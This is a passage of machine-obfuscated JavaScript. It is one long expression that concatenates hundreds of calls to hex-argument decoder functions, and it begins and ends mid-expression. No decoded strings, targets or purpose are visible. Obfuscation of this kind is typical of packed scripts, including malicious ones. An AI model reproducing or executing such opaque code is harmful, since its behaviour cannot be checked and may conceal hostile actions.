a)+O00O00911F_0xbc3d7d(0x608,-0x3a9,0x1347,0x538,0x6ec)+O00O00911F_0x301314(0x420,0xa00,0xe1,0x55d,0xea1)+O00O00911F_0x1fd229(0x1742,0x246e,0x1ee5,0x28ca,0x261f)+O00O00911F_0x2a49d6(0xfe7,0xb09,0x15d,0xc61,0x3df)+O00O00911F_0x2a49d6(0xb6c,0xc12,0x495,0xa73,0xfc5)+O00O00911F_0xbc3d7d(0x13b6,0x12c8,0x1300,0x9cb,0x1096)+O00O00911F_0x2a49d6(-0xc9,0x480,-0x5d4,-0x42b,0x3f4)+O00O00911F_0xbc3d7d(0x139f,0x15fa,0x1e36,0xc49,0xb09)+O00O00911F_0x301314(0xf53,0xe31,0xade,0x1206,0x8a2)+O00O00911F_0x1fd229(0x1177,0xc04,0x16b0,0x100c,0x1aeb)+O00O00911F_0x1fd229(0xb8d,0x6f5,0x61a,0x259,0xc09)+O00O00911F_0x2a49d6(0xa42,0x38f,-0x81a,0x26a,-0x93e)+O00O00911F_0xbc3d7d(0x3a9,-0x6aa,-0x733,0xc4a,-0x109)+O00O00911F_0x2a49d6(0x22f0,0x1834,0x11df,0x195e,0xa0e)+O00O00911F_0x2a49d6(0x240c,0x18d4,0x2288,0x25a1,0x1f82)+O00O00911F_0x301314(0xdbb,0x1752,0x1495,0x53e,0x5af)+O00O00911F_0x96d9cf(0x16c7,0x1b3f,0x23d0,0x1999,0x2049)+O00O00911F_0x301314(0x15b9,0xc31,0x1fc0,0x14f4,0x111b)+O00O00911F_0xbc3d7d(0x471,0x101d,0x4af,-0x321,0xf59)+O00O00911F_0x2a49d6(0xf3f,0x190b,0xbf5,0x1ab4,0x2482)+O00O00911F_0x2a49d6(0x18eb,0x15a6,0xccf,0x1da7,0x700)+O00O00911F_0xbc3d7d(0x754,0x50c,-0x2a3,0x59a,-0x636)+O00O00911F_0x96d9cf(0x1859,0xb58,0x15f4,0x1c65,0xe87)+O00O00911F_0x301314(0x21,-0x929,-0x244,-0x185,0x23a)+O00O00911F_0x1fd229(-0x2f8,0x12fe,0xbb5,0xb24,0x1605)+O00O00911F_0xbc3d7d(0xca7,0x1a16,-0xc0,0x10f0,0xae1)+O00O00911F_0xbc3d7d(0x289,-0x5c1,-0x5fb,-0x43c,0xc7d)+O00O00911F_0x301314(0xde2,0x13ad,0x5d5,0xa3e,0xfab)+O00O00911F_0x2a49d6(0x1e7b,0xfcd,0x55b,0x1883,0x1743)+O00O00911F_0xbc3d7d(0xf5,-0x84a,0x45e,-0x8d7,-0x674)+O00O00911F_0x2a49d6(-0x17e,0xd1b,0x6bb,0x219,0x12f6)+O00O00911F_0xbc3d7d(0x10c3,0x3a4,0x1551,0x12aa,0x16c4)+O00O00911F_0xbc3d7d(0x17ae,0xd9a,0x1e9f,0xae8,0x1f91)+O00O00911F_0xbc3d7d(0xfd,-0x711,0xcb7,-0x3bb,-0xacc)+O00O00911F_0x96d9cf(0x1660,0x10fc,0xe01,0xc7e,0xd21)+O00O00911F_0xbc3d7d(0xbd4,0x1f6,0x7f7,0x1701,0xc76)+O00O00911F_0xbc3d7d(0x1875,0x11b8,0x23ca,0x127a,0x140e)+O00O00911F_0x96d9cf(0x136a,0x16d8,0x1db1,0x1a44,0x2215)+O00O00911F_0xbc3d7d(0x954,0x3da,0xd70,0x8f,0xd63)+O00O00911F_0x1fd229(0x1467,0x87e,0x721,0x10ad,0x70e)+O00O00911F_0x1fd229(0x6bb,0xae1,0x6d2,0x133d,0x1037)+O00O00911F_0x2a49d6(0xa8b,0x1368,0x221c,0x1a6a,0x15f1)+O00O00911F_0xbc3d7d(0x1047,0x1514,0xe14,0x142c,0x13fc)+O00O00911F_0x2a49d6(0x1e28,0x18d4,0x2476,0xab6,0xce7)+O00O00911F_0x301314(0x197a,0x18c8,0x1bda,0xaa9,0xedf)+O00O00911F_0x2a49d6(0x1a90,0x1386,0x2225,0xe83,0x12e2)+O00O00911F_0x1fd229(0xaa8,0x176f,0x1912,0x2379,0x1785)+O00O00911F_0x2a49d6(0xa04,0x18b5,0x1f5e,0x17d6,0x1d16)+O00O00911F_0x96d9cf(0x170c,0xda7,0xefa,0xf0a,0x1664)+O00O00911F_0x2a49d6(0x414,0x663,0x62a,0x10de,0x8b9)+O00O00911F_0xbc3d7d(0x16e7,0x2195,0x1208,0x2161,0x90d)+O00O00911F_0xbc3d7d(0xe97,0xf37,0x42d,0xdcd,0x1722)+O00O00911F_0x1fd229(0xe28,0x1ed5,0x1c04,0x18ab,0x29de)+O00O00911F_0x2a49d6(0x26a7,0x1882,0x103a,0x2063,0x101c)+O00O00911F_0xbc3d7d(-0xe4,-0x109,-0xc4c,-0x320,0x446)+O00O00911F_0x1fd229(0x1f0,0xa18,0xe3e,0xa3b,0x1240)+O00O00911F_0x96d9cf(0xa13,0x1047,0x147,-0x201,0x8fc)+O00O00911F_0x96d9cf(0x1367,0x1209,0x9f0,0x1df2,0x1aaa)+O00O00911F_0x1fd229(0x130d,0x2605,0x1983,0x194f,0x1b0a)+O00O00911F_0x1fd229(0x1581,0x1582,0x1f98,0x229a,0x178e)+O00O00911F_0x96d9cf(0x1478,0x7b3,0xb39,0xbd1,0x858)+O00O00911F_0x2a49d6(0x6ac,0x1084,0xbc3,0x117e,0x59c)+O00O00911F_0x301314(0x1540,0x11d8,0x20d0,0x6cd,0x21b5)+O00O00911F_0x2a49d6(0x1817,0x1882,0x15b2,0x2053,0x1a94)+O00O00911F_0x301314(0xafc,0xf04,0x2f3,0xbce,-0x20a)+O00O00911F_0x2a49d6(0x112e,0x61f,0x262,-0x2b9,0xa28)+O00O00911F_0x301314(-0x7e,0x24b,-0x304,-0x972,0x9ef)+O00O00911F_0x96d9cf(0x563,0xabd,0xc4d,0x1215,-0xf8)+O00O00911F_0x2a49d6(0x17d4,0x1019,0x10e9,0x977,0x1a62)+O00O00911F_0x1fd229(0x1a0f,0x1409,0x20a3,0x1fbb,0x23cb)+O00O00911F_0x1fd229(-0x255,0xb1d,0x9ba,0x83c,0x5f2)+O00O00911F_0x301314(0x19a7,0x1b6c,0x2491,0x10cc,0xed5)+O00O00911F_0xbc3d7d(0x16e7,0xba9,0xd08,0x14bd,0x20b2)+O00O00911F_0xbc3d7d(0x12df,0x16ed,0xe6c,0x1c94,0x176a)+O00O00911F_0xbc3d7d(0x91c,0x12c1,0xd4f,0x7ae,0x1467)+O00O00911F_0x1fd229(0x10b2,0x445,0x100d,0x6c2,0x1be5)+O00O00911F_0x96d9cf(0x702,0x14d0,-0x580,0xf62,0xe94)+O00O00911F_0x2a49d6(0xc48,0x1465,0x9fd,0x74d,0x1452)+O00O00911F_0x1fd229(0x1901,0x130a,0x1dee,0x1423,0x27e2)+O00O00911F_0x1fd229(0x10a3,0x1214,0x1ccf,0x232e,0xfc1)+O00O00911F_0x301314(0x197a,0x1971,0x10ae,0x2866,0x2447)+O00O00911F_0x1fd229(0x2583,0x12fe,0x1781,0x1aab,0x1939)+O00O00911F_0x301314(0x124e,0x37f,0x1fa3,0x1fe6,0x194f)+O00O00911F_0xbc3d7d(0xfcf,0x2bf,0x16ef,0x1bad,0x19a6)+O00O00911F_0xbc3d7d(0xc36,0x1c3,0x10bd,-0xaf,0xd48)+O00O00911F_0x301314(0x12ca,0x78d,0x1e48,0xe19,0xf84)+O00O00911F_0x96d9cf(0x172c,0x25b5,0xd6c,0x10be,0xe1e)+O00O00911F_0xbc3d7d(0x9c9,0x12d8,-0x40a,0x1084,0x55a)+O00O00911F_0xbc3d7d(0xb1e,-0x33d,0x5fc,0x13ee,0x654)+O00O00911F_0x96d9cf(0x1921,0x1e13,0x1200,0x15b4,0x164b)+O00O00911F_0xbc3d7d(0x13ac,0x11cf,0xad2,0xc55,0x16de)+O00O00911F_0x2a49d6(0xbdd,0x1386,0xd9e,0xeb2,0x1d74)+O00O00911F_0x2a49d6(0xe37,0x1517,0x21dc,0x1405,0x91d)+O00O00911F_0x2a49d6(-0x44b,0x71b,0xd79,0x15a4,0x6fe)+O00O00911F_0x1fd229(-0x58e,0xb85,0x6e9,0x1140,0x150b)+O00O00911F_0x301314(0x1178,0x33c,0x1ab6,0x35b,0x363)+O00O00911F_0x301314(0xe05,0x195,0x149a,0x1f5,0x245)+O00O00911F_0x96d9cf(0x15d7,0x1838,0x1d0a,0x1c41,0x100f)+O00O00911F_0x96d9cf(0x1045,0x194b,0xfba,0x19f9,0x63f)+O00O00911F_0x1fd229(0x2c69,0x2cce,0x1e34,0x2773,0x2866)+O00O00911F_0x96d9cf(0x1464,0x2350,0x121a,0x1745,0x1e47)+O00O00911F_0x96d9cf(0x7ff,0x131b,0x591,0x14b1,-0x1e2)+O00O00911F_0x1fd229(0x11fc,0x25a9,0x1d96,0x213e,0x115e)+O00O00911F_0x301314(0x21,0xcb5,-0xfd,0x71f,-0x75d)+O00O00911F_0x1fd229(0x195c,0x1cbb,0xe3c,0x1523,0x1762)+O00O00911F_0xbc3d7d(0x84a,0xa76,0x3d1,0x113b,0xd9a)+O00O00911F_0xbc3d7d(0x1a32,0x2659,0x194b,0x1d5d,0xcdf)+O00O00911F_0x2a49d6(0x136d,0x18d4,0x1957,0x1435,0x219f)+O00O00911F_0x96d9cf(0x10e2,0x1831,0x10d8,0x9ee,0x14f4)+O00O00911F_0x1fd229(0x1c71,0x189b,0x2197,0x17b1,0x13d6)+O00O00911F_0x96d9cf(0x22f,0x5bd,0xf9d,-0x825,0x104f)+O00O00911F_0xbc3d7d(0x6ca,0xc49,-0x4dd,0x9b5,0x86)+O00O00911F_0x2a49d6(0x60b,0x11a5,0x814,0x1f39,0x5a1)+O00O00911F_0xbc3d7d(0x4b6,0xa82,-0x9f5,0x86c,-0x44f)+O00O00911F_0x2a49d6(0x493,0x663,0xe,-0x708,0x1185)+O00O00911F_0x2a49d6(0x1225,0x16b0,0x966,0x1d36,0x1c5d)+O00O00911F_0x2a49d6(0x22eb,0x18fd,0xca2,0x218c,0xf38)+O00O00911F_0x1fd229(0x110f,0xa99,0xfa5,0xfd7,0x1d55)+O00O00911F_0x1fd229(0x1f42,0xf9e,0x19a5,0x14ba,0x18e1)+O00O00911F_0x2a49d6(0x2c59,0x1d9c,0x13a4,0x1107,0x1172)+O00O00911F_0x2a49d6(-0xa31,0x371,0x618,-0x1b4,-0x36d)+O00O00911F_0xbc3d7d(0x397,0xe90,0x432,-0x48f,-0x614)+O00O00911F_0x96d9cf(0x1523,0xc91,0x834,0x15ce,0x1add)+O00O00911F_0x301314(0x1934,0x2017,0x1bee,0x12a4,0x1e65)+O00O00911F_0x2a49d6(0x50,0xeae,0x13b8,0x1775,0x1a44))+(O00O00911F_0x1fd229(0x134c,0x1fcf,0x179c,0x9aa,0x206e)+O00O00911F_0x1fd229(0x21f3,0x1efc,0x1cc9,0x1648,0x2684)+O00O00911F_0x1fd229(0x9cb,0x1166,0x6d2,0xb72,0x1062)+O00O00911F_0x301314(0x10cb,0x1404,0x1db3,0x787,0xa2c)+O00O00911F_0x2a49d6(0x1367,0x18d4,0x150f,0xa1d,0x18bc)+O00O00911F_0x96d9cf(0x10e2,0x416,0xa58,0x617,0x1263)+O00O00911F_0xbc3d7d(0x1baf,0x2278,0x21ca,0x27c5,0x265b)+O00O00911F_0xbc3d7d(0x184,0x11d,-0xaf4,0xe01,0x2d0)+O00O00911F_0x2a49d6(0xfe0,0x171e,0x14af,0x98e,0x224a)+O00O00911F_0x1fd229(-0x4c,0x1537,0x7d5,0x9fa,-0x696)+O00O00911F_0x96d9cf(0x1cda,0x17b4,0x1fc0,0x188c,0x1110)+O00O00911F_0xbc3d7d(0x16e7,0x226e,0xb76,0xbb2,0xfca)+O00O00911F_0xbc3d7d(0x12df,0xe2e,0x8c5,0x12a9,0x2103)+O00O00911F_0x96d9cf(0x9c7,0x617,0x627,0x1660,0xa23)+O00O00911F_0x2a49d6(0x29e,0xc12,0xed1,0x1339,0x1000)+O00O00911F_0xbc3d7d(0xb81,0x834,0x4a3,0xc5d,0x19e7)+O00O00911F_0x1fd229(0x12dc,0x1348,0x136c,0xd0e,0x123a)+O00O00911F_0xbc3d7d(0x716,0x11f6,0xd8d,0x11dd,-0x4e6)+O00O00911F_0x1fd229(0x1aaa,0x120d,0x19a1,0x2216,0xc9f)+O00O00911F_0x1fd229(0xec7,0xe55,0x6c2,-0x6f,0x1106)+O00O00911F_0x1fd229(0xe82,0x1d4b,0xf1a,0x52e,0x1222)+O00O00911F_0x301314(0x420,0xcdd,-0x330,0xa0f,0x897)+O00O00911F_0x2a49d6(0x20f7,0x1aea,0xe28,0x113d,0x1dd2)+O00O00911F_0x96d9cf(0x9c7,0x8c,0xa59,0xbe2,0x1420)+O00O00911F_0x1fd229(0x6a4,0x745,0x100d,0x15a8,0x1ec6)+O00O00911F_0x1fd229(0x102e,0x21c1,0x199e,0x1844,0xd10)+O00O00911F_0xbc3d7d(0x293,-0x3e7,-0x208,0xd65,-0xaf)+O00O00911F_0x2a49d6(0x208d,0x158c,0xa14,0x2238,0x23e3)+O00O00911F_0xbc3d7d(0xd8b,0x5b8,0x187,0x53c,0x852)+O00O00911F_0xbc3d7d(0x10c8,0x1745,0x1be1,0x131a,0x124f)+O00O00911F_0x96d9cf(0x27b,-0x991,-0x566,0x5ce,-0x7df)+O00O00911F_0xbc3d7d(0x1934,0xdb0,0x132a,0x1d04,0xff7)+O00O00911F_0x2a49d6(0x9cb,0x1234,0xcc5,0xeeb,0x935)+O00O00911F_0x301314(0x160b,0x1b75,0x7ba,0x21a3,0x1a94)+O00O00911F_0xbc3d7d(0x1a56,0x25d9,0x23aa,0x148d,0x1840)+O00O00911F_0xbc3d7d(0x1199,0x1856,0x181a,0x169a,0xd4c)+O00O00911F_0x301314(0x124e,0x9d5,0x1a52,0x1f1e,0xb68)+O00O00911F_0x301314(0x15ec,0x24bf,0x1982,0x1644,0x2302)+O00O00911F_0x96d9cf(0x1c88,0x2362,0xd95,0xefe,0x1233)+O00O00911F_0x301314(0x39a,-0x7cd,-0x316,-0x5f0,-0x96a)+O00O00911F_0xbc3d7d(0x16e7,0x2225,0x2498,0x1dfc,0x9a6)+O00O00911F_0x1fd229(0x1e4c,0x10c9,0x147f,0xc88,0x1321)+O00O00911F_0x2a49d6(0x1759,0x1809,0x2059,0x1167,0x1fa9)+O00O00911F_0x2a49d6(0x1b94,0x1882,0x1b9f,0xeec,0x1071)+O00O00911F_0x1fd229(0x3e,0x294,0x504,0x12f7,0x60b)+O00O00911F_0x96d9cf(0x901,-0x4b0,0x205,0x796,0x7d0)+O00O00911F_0x96d9cf(0x1730,0xd6e,0x8cb,0x8b8,0xbe7)+O00O00911F_0x301314(0x11e0,0x829,0x17a6,0xed9,0xeda)+O00O00911F_0x1fd229(0x1b7a,0x10f0,0x1983,0x1784,0xe09)+O00O00911F_0x2a49d6(0x168f,0x1b9d,0x1aa6,0x26aa,0x264c)+O00O00911F_0x301314(0x12f1,0x1abf,0x171b,0x11e4,0x170e)+O00O00911F_0x301314(0xdbb,0x1a7d,0xa45,0xd49,0x4ac)+O00O00911F_0xbc3d7d(0x161c,0x1233,0x12c3,0x204b,0x17eb)+O00O00911F_0x96d9cf(0x1740,0x103c,0x1dc8,0x11aa,0x1462)+O00O00911F_0x96d9cf(0xc83,0xbe9,0x2f,0xd05,0xd02)+O00O00911F_0x1fd229(0x1039,0xe9b,0xa1a,-0x23e,0x17c8)+O00O00911F_0x1fd229(0x1505,-0x52,0x646,0xa8f,0x683)+O00O00911F_0x96d9cf(0xa2b,0x880,-0x2b4,0x1826,0x363)+O00O00911F_0x1fd229(0xc46,0x945,0x1414,0x2286,0xcd7)+O00O00911F_0xbc3d7d(0x1abb,0x185f,0x1421,0x22e5,0x1b29)+O00O00911F_0x96d9cf(0x635,0xf6f,0x648,-0x2f0,0x10a2)+O00O00911F_0x301314(0x12dd,0x86c,0x8ad,0x17e2,0x1368)+O00O00911F_0x2a49d6(0xaf8,0x941,0xf9a,-0x35e,0x7f1)+O00O00911F_0x96d9cf(0x1859,0x9d6,0xe8e,0x1cfc,0x23af)+O00O00911F_0x2a49d6(0x8cf,0x2ea,-0x89e,0x15c,0xe91)+O00O00911F_0xbc3d7d(0x854,0x1041,0x216,0x1731,0xabe)+O00O00911F_0x301314(0x76e,-0x5c9,0x24d,0x13ee,-0x1de)+O00O00911F_0x301314(0x1ab5,0x1a04,0x27bf,0x1082,0x2543)+O00O00911F_0x2a49d6(0x14ba,0x18d4,0xfdb,0x1140,0x25f7)+O00O00911F_0x96d9cf(0x10e2,0xce0,0xf94,0x9d9,0x12ca)+O00O00911F_0x2a49d6(0x13e3,0x1d9c,0x188a,0x19d8,0x1c4b)+O00O00911F_0x301314(0xa8,0xaf9,-0xdca,0x9e0,-0x647)+O00O00911F_0xbc3d7d(0x6ca,0xa03,-0x7cc,0x1045,0x92d)+O00O00911F_0x301314(0xedc,0x1bf6,0x1a63,0x102d,0xa80)+O00O00911F_0x96d9cf(0x1d28,0x1b32,0x1860,0x151a,0x1cb9)+O00O00911F_0xbc3d7d(0x476,-0x15f,0x890,0xcdf,0xf1f)+O00O00911F_0x301314(0x13e7,0xaa2,0x903,0x2012,0x54f)+O00O00911F_0x2a49d6(0x10ad,0x18fd,0xb9d,0xf76,0x1676)+O00O00911F_0x1fd229(0x13d9,0xace,0xfa5,0x1b24,0x1798)+O00O00911F_0x2a49d6(0x1176,0x15aa,0x21c1,0xbba,0x734)+O00O00911F_0x301314(0x1ad3,0x24a6,0x1b32,0x2950,0x1890)+O00O00911F_0x96d9cf(0x22f,0x102f,-0xbbe,-0xb73,-0x47e)+O00O00911F_0x2a49d6(0x12c,0x584,0xc20,0xb50,-0x69c)+O00O00911F_0x301314(0x139c,0x1b60,0x2258,0x4b3,0x20a8)+O00O00911F_0xbc3d7d(0x1a10,0x1d65,0x17c4,0x21dd,0x1b52)+O00O00911F_0x301314(0xbe5,0x127,0x1765,0xd73,0x7ed)+O00O00911F_0xbc3d7d(0x15af,0x1a03,0x1773,0x195a,0x1140)+O00O00911F_0xbc3d7d(0xe2f,0x1bae,0x762,0x1096,0x59b)+O00O00911F_0x301314(0x10cb,0x148e,0x1bc2,0x2f6,0x881)+O00O00911F_0x1fd229(0x2ba0,0xfa2,0x1ccf,0x2172,0x1824)+O00O00911F_0x2a49d6(0x160d,0x1224,0x11d0,0x1d93,0xa91)+O00O00911F_0x301314(0x1ad3,0x1cad,0x1183,0x268b,0xce9)+O00O00911F_0x1fd229(-0x35b,0x1556,0x76c,0xb71,0xfa2)+O00O00911F_0x2a49d6(0x9cd,0x171e,0x1067,0x1dca,0x21e3)+O00O00911F_0x2a49d6(-0x713,0x3da,0x745,-0x921,-0x679)+O00O00911F_0xbc3d7d(0x10df,0x1071,0x1104,0x1402,0xfa1)+O00O00911F_0x2a49d6(0x1ae0,0x18d4,0x2170,0x15f6,0x1585)+O00O00911F_0x96d9cf(0x138a,0xc33,0x1953,0xa00,0x1178)+O00O00911F_0x301314(0x840,0x386,0xaf6,0x1bf,0x919)+O00O00911F_0x301314(0x949,0x11cb,0x6d3,0x7c7,0xe8f)+O00O00911F_0xbc3d7d(0xb81,0x11c9,0x672,0x8be,0x182d)+O00O00911F_0x2a49d6(0x130d,0xf71,0x5c5,0x900,0x1b89)+O00O00911F_0x301314(0x12c7,0x5d7,0x135b,0x15a5,0xdd0)+O00O00911F_0x1fd229(0x198b,0x1c32,0x19a1,0x1158,0x125b)+O00O00911F_0xbc3d7d(0x1baa,0x127b,0x105c,0x1547,0x2751)+O00O00911F_0x2a49d6(0xb16,0x7f5,0xb3a,-0x630,0x128f)+O00O00911F_0x2a49d6(-0x34e,0x83a,0xb3e,0x1214,-0x1a9)+O00O00911F_0xbc3d7d(0x1199,0xe1a,0x19d6,0x90c,0x1b25)+O00O00911F_0x2a49d6(0x1820,0x1517,0x930,0x1af1,0x239a)+O00O00911F_0x1fd229(0x1990,0x214a,0x1cb0,0x15ce,0x227a)+O00O00911F_0x1fd229(0x1601,0x1e6a,0x1a48,0x1156,0x265d)+O00O00911F_0x301314(0x160b,0xd34,0x8a1,0x23f8,0x24cc)+O00O00911F_0x2a49d6(0x8f5,0x6a6,0xa1e,0xe2,0x2e9)+O00O00911F_0x2a49d6(-0x32a,0x2fd,0x333,0x65e,0x48)+O00O00911F_0xbc3d7d(0x17ae,0x120d,0x115b,0x1cbb,0x1fac)+O00O00911F_0x96d9cf(0x7e1,0x1268,0x8a7,0x15cf,0xa6b)+O00O00911F_0x1fd229(0x2b2a,0x2744,0x2100,0x26e6,0x2af2)+O00O00911F_0x1fd229(0x185b,0x2c2d,0x1f02,0x13a7,0x18db)+O00O00911F_0x1fd229(0x185a,0x1cec,0x110c,0x1ac6,0x1fec)+O00O00911F_0x96d9cf(0xcb1,0x113f,0xf4e,0xb91,0x6df)+O00O00911F_0x1fd229(0x2edf,0x2165,0x2197,0x2ed5,0x22b7)+O00O00911F_0xbc3d7d(0x19f9,0x15f9,0x24af,0x1454,0x27f2)+O00O00911F_0x96d9cf(0xbca,-0x45,0x2a4,0x134a,0x991)+O00O00911F_0x2a49d6(0x86c,0x3e3,0xa99,0x11ca,-0x7f4)+O00O00911F_0x2a49d6(0x1217,0x1063,0x4f9,0x1de8,0x18cd)+O00O00911F_0x96d9cf(0x1cf9,0x28c9,0x11c7,0xfed,0x1c8d)+O00O00911F_0xbc3d7d(0xcae,0xbf1,0x15f2,0x145f,0x1760)+O00O00911F_0x2a49d6(-0x11a,0x67a,0x2dd,0x347,-0x678)+O00O00911F_0x2a49d6(-0x8b6,0x37f,0x233,0xce6,-0x13e)+O00O00911F_0x96d9cf(0x273,0x48f,0xdb6,0xde3,0x8b9)+O00O00911F_0x96d9cf(0x1b9b,0x2447,0x1db8,0x2292,0x1aab)+O00O00911F_0x2a49d6(-0x4d0,0x74b,0xf1b,-0x27c,-0x37a)+O00O00911F_0x2a49d6(0x1c15,0x15ba,0xf15,0x1a94,0x2099)+O00O00911F_0x96d9cf(0xf42,0x2d9,0x1439,0x1511,0x428)+O00O00911F_0x301314(0x1540,0x1dad,0x6b3,0xa31,0x1f6f)+O00O00911F_0x301314(0x15b9,0x20dd,0x737,0x1f62,0x229b)+O00O00911F_0x1fd229(0x71e,0x631,0x11c0,0x5cd,0x480)+O00O00911F_0x1fd229(0x1810,0x325,0xa1a,0xfae,0x184b)+O00O00911F_0x2a49d6(-0xc04,0x24b,0x44d,0x9b8,-0x8e8)+O00O00911F_0x96d9cf(0x116a,0x334,0x1a68,0x14f6,0xeac)+O00O00911F_0x301314(0xe11,0x14e5,0x1c16,0x1770,0x125e)+O00O00911F_0x301314(0x152e,0x1be4,0x227f,0x10db,0x1e05)+O00O00911F_0xbc3d7d(0x16e7,0x22a1,0x17c5,0x118c,0x1bf1)+O00O00911F_0x96d9cf(0xc92,0xff0,0x616,0xd68,0x193c)+O00O00911F_0x1fd229(0x2cd4,0x1b85,0x2108,0x27c9,0x1526)+O00O00911F_0x96d9cf(0x1464,0xc2b,0x14cb,0x1305,0x13bc)+O00O00911F_0x301314(0x1ace,0x1971,0x2978,0x26c1,0x20d4)+O00O00911F_0x1fd229(-0x2b0,0x17,0xa49,0x33b,-0x17e)+O00O00911F_0x96d9cf(0x632,-0x835,0x74b,0x258,0x1fa)+O00O00911F_0x301314(0x840,0x11eb,0xcb2,0x80f,0x6ea)+O00O00911F_0x301314(0x17ce,0x2638,0xabc,0x2104,0x923)+O00O00911F_0x301314(0x381,0x124c,0x8fb,0xf8b,0x1cf)+O00O00911F_0xbc3d7d(0xfa0,0x1dd8,0x962,0x1ba2,0x152f)+O00O00911F_0xbc3d7d(0x1b55,0x23d2,0x119b,0x22b4,0x19a0)+O00O00911F_0xbc3d7d(0x13ac,0xdb3,0xd0d,0xb8d,0x103c)+O00O00911F_0xbc3d7d(0x1199,0x1aa3,0xdcd,0x1296,0x156b)+O00O00911F_0x1fd229(0x384,0xc18,0xdc5,0x1ba9,0xba)+O00O00911F_0x2a49d6(0x6e9,0x15ca,0xf00,0xd2a,0x156a)+O00O00911F_0x301314(0x871,0x1400,0x9af,-0x16c,-0x3f5)+O00O00911F_0x301314(0x37c,0x10c8,0x11b8,-0x256,0xb1a)+O00O00911F_0x1fd229(0x121e,0x1d2a,0xfbb,0x1b19,0x1245)+O00O00911F_0x1fd229(-0x1f3,-0x1a6,0x743,0x293,0x1495)+O00O00911F_0x1fd229(-0x2f2,0x1b4,0x696,-0x246,-0x3ae)+O00O00911F_0x2a49d6(-0x72e,0x1a4,0x4c,0xb51,-0xbf2)+O00O00911F_0x2a49d6(0x1323,0xd54,0x1a4b,0x14fd,0x1fa)+O00O00911F_0x96d9cf(0x1244,0x1d4e,0x35d,0xd88,0x1ef0)+O00O00911F_0xbc3d7d(0x132a,0xe9a,0x2192,0x1f80,0x121f)+O00O00911F_0x1fd229(0x2b86,0x1185,0x1cb0,0x1111,0x1eda)+O00O00911F_0x2a49d6(-0xa9,0x3de,0x1e0,-0x113,-0x459)+O00O00911F_0x2a49d6(0x183d,0x1e33,0x17b3,0x1050,0x17d4)+O00O00911F_0xbc3d7d(0x1baf,0xe08,0x2529,0x11a3,0x2183)+O00O00911F_0x301314(0xa8,0xb8f,0x9a5,-0x4f7,0xe70)+O00O00911F_0x301314(0x5ee,0x12d4,0x1133,-0x6d9,-0x66a)+O00O00911F_0x2a49d6(0x1742,0x11a5,0xbc9,0x1a3e,0x67b)+O00O00911F_0x96d9cf(0x52b,-0x883,-0x732,-0x200,0xdbf)+O00O00911F_0x301314(0x152e,0x1919,0x1fc0,0x1462,0x951)+O00O00911F_0x2a49d6(0x11c0,0x14cc,0x14d0,0x1481,0x14e6)+O00O00911F_0x1fd229(0x14b,0x3c4,0xf04,0x12fd,0xe15)+O00O00911F_0x301314(0x949,0x1476,0x1057,0x43a,0xb96)+O00O00911F_0x2a49d6(0x1adc,0xfdb,0x1491,0xde1,0x65b)+O00O00911F_0xbc3d7d(0x293,-0x2f5,0x444,0x90b,-0xbb)+O00O00911F_0x1fd229(0x12f9,0xfd9,0xa4d,0x1353,0x790)+O00O00911F_0x96d9cf(0xf83,0x300,0xe23,0x125b,0x98f)+O00O00911F_0x96d9cf(0x9c7,0xf41,0x1170,0x1400,0x11f9)+O00O00911F_0x301314(0x949,0x178b,-0x181,-0x2d5,0xae8)+O00O00911F_0x1fd229(0x1dcc,0x1890,0x199e,0x1d2a,0x21bd)+O00O00911F_0xbc3d7d(0x293,0xbc0,0x581,0xfa1,0x10ce)+O00O00911F_0x2a49d6(0x4a7,0x117f,0x134f,0x149a,0x1c26)+O00O00911F_0x301314(0x12dd,0x1837,0x140d,0x188c,0x16e4)+O00O00911F_0x96d9cf(0xf42,0x1350,0x1c12,0x243,0x1194)+O00O00911F_0x96d9cf(0x317,0xfde,-0x7bf,0x10f0,0x15)+O00O00911F_0x2a49d6(0x19e3,0x19da,0x17f3,0xcd0,0x21b8)+O00O00911F_0x301314(0x1af,0x357,0xdf4,0xb60,-0x639)+O00O00911F_0x96d9cf(0x12c1,0xbc2,0xb62,0x17cd,0x1d8d)+O00O00911F_0x96d9cf(0x810,0x437,0x139d,0x7a0,-0x4db)+O00O00911F_0x301314(0xf5b,0x1766,0x64b,0x2ac,0xf75)+O00O00911F_0xbc3d7d(0x1baf,0x143c,0x1c62,0x1c6a,0x2521)+O00O00911F_0x96d9cf(0x1381,0xd0e,0x6b5,0x1a1e,0x4ed)+O00O00911F_0xbc3d7d(0x195c,0x128d,0x161f,0xaff,0x26f6)+O00O00911F_0x301314(0xa63,0xa96,0xfcb,0x17de,0x147c))+(O00O00911F_0x2a49d6(0xc48,0x1403,0x7f3,0x13e7,0x10d0)+O00O00911F_0x96d9cf(0x810,0x1e8,-0x2f1,0xbce,0xf82)+O00O00911F_0x1fd229(0x927,0x99d,0x72a,0xbc6,0x4c1)+O00O00911F_0x301314(0xfa,0x785,-0x4f4,-0xaf0,-0x260)+O00O00911F_0xbc3d7d(0x9ad,-0x152,0x15a0,-0x156,0x807)+O00O00911F_0x2a49d6(0x21b7,0x1c49,0xdf8,0x1203,0x1b12)+O00O00911F_0xbc3d7d(0x1848,0x117b,0x171f,0x19e8,0x2166)+O00O00911F_0x301314(0x12d0,0x1b41,0x4e1,0x1ce5,0x6d5)+O00O00911F_0x2a49d6(0x8f1,0x1386,0x143b,0xf4d,0x1bf5)+O00O00911F_0x301314(0x1adc,0xeff,0xc1b,0x2404,0x25d2)+O00O00911F_0x1fd229(0x2b8,0xc12,0x10d0,0x6b8,0x2cc)+O00O00911F_0x2a49d6(-0x288,0x146,-0x40c,0x71a,-0xa22)+O00O00911F_0x96d9cf(0xa4d,0x12a1,0x1442,0xa7c,0x10b8)+O00O00911F_0xbc3d7d(0x17ae,0x1a52,0x1497,0x1b21,0x113c)+O00O00911F_0x96d9cf(0x1c77,0x2aab,0x1808,0x2948,0x11ab)+O00O00911F_0x1fd229(0x136c,0x2124,0x1b26,0x1eed,0x2287)+O00O00911F_0x301314(0x1ea,0x697,0x533,0x10ab,-0x210)+O00O00911F_0x1fd229(0x20cc,0x1838,0x18f8,0x1c38,0x1529)+O00O00911F_0x2a49d6(0xe48,0x1653,0x174f,0x1db2,0x23d8)+O00O00911F_0x301314(0x16d2,0x24d2,0x2107,0x151d,0x207c)+O00O00911F_0xbc3d7d(0x1bcc,0x14c9,0x2765,0x1f0f,0x2a5d)+O00O00911F_0x1fd229(0x1b1e,0x131d,0x1b26,0x1880,0xcd5)+O00O00911F_0x96d9cf(0x371,0xf5a,0x5ea,0x37f,-0x7b9)+O00O00911F_0xbc3d7d(0x1945,0x2618,0x218d,0x2192,0x1323)+O00O00911F_0x96d9cf(0x844,0xf19,-0x2ef,0x33a,0xee2)+O00O00911F_0xbc3